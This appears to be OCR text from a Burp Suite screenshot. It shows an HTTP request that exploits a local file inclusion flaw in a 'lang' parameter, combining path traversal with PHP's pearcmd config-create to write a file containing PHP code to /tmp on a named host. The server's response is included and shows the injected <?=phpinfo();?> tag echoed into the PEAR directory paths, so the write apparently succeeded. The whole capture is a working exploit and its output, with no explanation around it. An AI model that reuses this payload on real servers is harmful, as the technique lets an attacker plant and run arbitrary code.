 Request
Pretty Raw Hex U2C Chinese \n
1 GET /index/test?lang=
../../../../../../www/server/php/73/lib/php/pearcmd&
+config-create+/&/<?=phpinfo();?>+/tmp/hello.php
HTTP/1.1
2 Host: ceshi.tingyxcloud.cn
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render MarkInfo U2C \n
1 HTTP/1.1 200 OK
2 Date: Tue, 13 Dec 2022 03:54:45 GMT
3 Server: Apache
4 Upgrade: h2
5 Connection: Upgrade, close
6 Vary: Accept-Encoding
7 Content-Length: 2525
8 Content-Type: text/html; charset=UTF-8
9
10 CONFIGURATION (CHANNEL PEAR.PHP.NET):
11 =====================================
12 Auto-discover new Channels auto_discover <not set>
13 Default Channel default_channel
pear.php.net
14 HTTP Proxy Server Address http_proxy <not set>
15 PEAR server [DEPRECATED] master_server <not set>
16 Default Channel Mirror preferred_mirror <not set>
17 Remote Configuration File remote_config <not set>
18 PEAR executables directory bin_dir /&/<
?=phpinfo();?>/pear
19 PEAR documentation directory doc_dir /&/<
?=phpinfo();?>/pear/docs
20 PHP extension directory ext_dir /&/<
?=phpinfo();?>/pear/ext
21 PEAR directory php_dir /&/<
?=phpinfo();?>/pear/php
22 PEAR Installer cache directory cache_dir /&/<
?=phpinfo();?>/pear/cache
23 PEAR configuration file cfg_dir /&/<
?=phpinfo();?>/pear/cfg
24 directory
25 PEAR data directory data_dir /&/<
?=phpinfo();?>/pear/data